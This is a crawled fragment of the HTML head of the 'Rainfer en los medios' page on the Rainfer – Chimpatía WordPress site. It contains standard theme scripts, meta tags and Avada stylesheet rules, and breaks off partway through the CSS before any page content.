

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rainfer.org/el-centro/noticias/
body_size: 26956
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	Rainfer &#8211; Chimpatía   &#8211;  Rainfer en los medios	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://rainfer.org/wp-content/themes/Avada/js/html5shiv.js"></script>
	<![endif]-->

	
	
		<link rel="shortcut icon" href="http://rainfer.org/wp-content/uploads/2014/07/favicon.jpg" type="image/x-icon" />
	
		<!-- For iPhone -->
	<link rel="apple-touch-icon-precomposed" href="http://rainfer.org/wp-content/uploads/2014/07/favicon-apple.jpg">
	
		<!-- For iPhone 4 Retina display -->
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://rainfer.org/wp-content/uploads/2014/07/favicon-apple-retina.jpg">
	
		<!-- For iPad -->
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://rainfer.org/wp-content/uploads/2014/07/favicon-apple-ipad.jpg">
	
		<!-- For iPad Retina display -->
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://rainfer.org/wp-content/uploads/2014/07/favicon-apple-retina.jpg">
	
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Rainfer - Chimpatía &raquo; Feed" href="https://rainfer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rainfer - Chimpatía &raquo; Feed de los comentarios" href="https://rainfer.org/comments/feed/" />
<meta property="og:title" content="Rainfer en los medios"/><meta property="og:type" content="article"/><meta property="og:url" content="https://rainfer.org/el-centro/noticias/"/><meta property="og:site_name" content="Rainfer - Chimpatía"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rainfer.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='http://rainfer.org/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rainfer.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='http://rainfer.org/wp-content/themes/Avada/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='http://rainfer.org/wp-content/themes/Avada/shortcodes.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css' href='http://rainfer.org/wp-content/themes/Avada/css/animations.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='http://rainfer.org/wp-content/themes/Avada/css/ie8.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://rainfer.org/wp-content/themes/Avada/css/ie.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://rainfer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="http://rainfer.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://rainfer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rainfer.org/wp-json/wp/v2/pages/605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rainfer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://rainfer.org/el-centro/noticias/" />
<link rel='shortlink' href='https://rainfer.org/?p=605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rainfer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainfer.org%2Fel-centro%2Fnoticias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rainfer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainfer.org%2Fel-centro%2Fnoticias%2F&#038;format=xml" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
	    w = imgs[i].getAttribute( 'width' );
	    imgs[i].removeAttribute( 'width' );
	    imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="http://rainfer.org/wp-content/themes/Avada/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	<![endif]-->
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
	    	document.write('<style type="text/css">.search input,#searchform input {padding-left:10px;} .avada-select-parent .avada-select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .avada-select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<style type="text/css">
		Avada_3.5.1{color:green;}
	
		.ua-mobile #wrapper{width: 100% !important; overflow: hidden !important;}
	
		html, body { background-color:#ffffff; }
		
	
	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .avada-select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode{
	color:#9db668;
}
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a,
.footer-area ul li a:hover,
.footer-area .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
#sidebar .widget_categories li a:hover,
#sidebar .widget li a:hover,
#nav ul a:hover, #sticky-nav ul a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
#sidebar .widget_nav_menu li a:hover:before,#sidebar .widget_categories li a:hover:before,
#sidebar .widget .recentcomments:hover:before,#sidebar .widget_recent_entries li a:hover:before,
#sidebar .widget_archive li a:hover:before,#sidebar .widget_pages li a:hover:before,
#sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper #sidebar .current_page_item > a,#wrapper #sidebar .current-menu-item > a,#wrapper #sidebar .current_page_item > a:before,#wrapper #sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{
	color:#9db668;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#9db668 !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #9db668 !important;
	border-color: #9db668 !important;
}

#sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#9db668;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav li.current-menu-ancestor a
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .pyre_tabs .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul a:hover,#sticky-nav ul a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
.fusion-tabs .nav-tabs > .active > .tab-link:hover, .fusion-tabs .nav-tabs > .active > .tab-link:focus,.fusion-tabs .nav-tabs > .active > .tab-link,.fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{
	border-color:#9db668;
}
#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}
#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover {border-top: 0;}
#nav ul .current-menu-ancestor a,.navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor a {
	color: #9db668;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#9db668;
}
.rtl #wrapper .side-nav li.current_page_item a{
	border-left-color:#9db668;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#9db668;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{
	background-color:#9db668;
}
.woocommerce .social-share li a:hover i {
	border-color:#9db668;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}


	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
	#header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down { border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before{color:#dadada;}
#mobile-nav li a:hover {
	background-color: #f6f6f6}



body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 1);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#ffffff; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1;}

#header,#small-nav{
	background-color:#ffffff;
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#363839;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li {
	border-color:#363839;
}

.footer-area{
	border-color:#e9eaee;
}

#footer{
	background-color:#282a2b;
}

#footer{
	border-color:#4B4C4D;
}

.sep-boxed-pricing .panel-heading{
	background-color:#a5c462;
	border-color:#a5c462;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part{
	color:#a5c462;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(204,232,144,1) 0%, rgba(175,214,90,1) 100%);
	background-image: -o-linear-gradient(top, rgba(204,232,144,1) 0%, rgba(175,214,90,1) 100%);
	background-image: -moz-linear-gradient(top, rgba(204,232,144,1) 0%, rgba(175,214,90,1) 100%);
	background-image: -webkit-linear-gradient(top, rgba(204,232,144,1) 0%, rgba(175,214,90,1) 100%);
	background-image: -ms-linear-gradient(top, rgba(204,232,144,1) 0%, rgba(175,214,90,1) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(204,232,144,1)),
		color-stop(1, rgba(175,214,90,1))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cce890', endColorstr='#afd65a')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#cce890;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cce890', endColorstr='#afd65a')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button{
	background: #cce890;
	color: #577810;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #AAD75B ), to( #cce890 ) );
	background-image: -webkit-linear-gradient( bottom,#AAD75B, #cce890 );
	background-image:    -moz-linear-gradient( bottom, #AAD75B, #cce890 );
	background-image:      -o-linear-gradient( bottom, #AAD75B, #cce890 );
	background-image: linear-gradient( to top,#AAD75B, #cce890 );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cce890', endColorstr='#AAD75B');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button{
	background:#cce890;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover{
	background: #AAD75B;
	color: #577810;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #cce890 ), to( #AAD75B ) );
	background-image: -webkit-linear-gradient( bottom, #cce890, #AAD75B );
	background-image:    -moz-linear-gradient( bottom, #cce890}, #AAD75B );
	background-image:      -o-linear-gradient( bottom, #cce890, #AAD75B );
	background-image: linear-gradient( to top, #cce890, #AAD75B );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#AAD75B', endColorstr='#cce890');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover{
	background:#AAD75B;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#333333; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#333333; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 3px;
	
		padding-bottom: 3px;
	}

#footer{
		padding-top: 10px;
	
		padding-bottom: 10px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f3f3;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f3f3;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body,#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
	font-family:Arial, Helvetica, sans-serif;
}
.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
#sidebar .widget h3,
#wrapper .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-accordian .panel a,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.person-author-wrapper,
.fusion-accordian .panel-title,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, #sidebar #jtwt .jtwt_tweet {
	font-size:14px;
		line-height:21px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .tab-holder .news-list li .post-holder a,
.tab-holder .news-list li .post-holder .meta, .review blockquote q{
	font-size:14px;
		line-height:21px;
}
.blog-shortcode h3.timeline-title { font-size:14px;line-height:14px; }
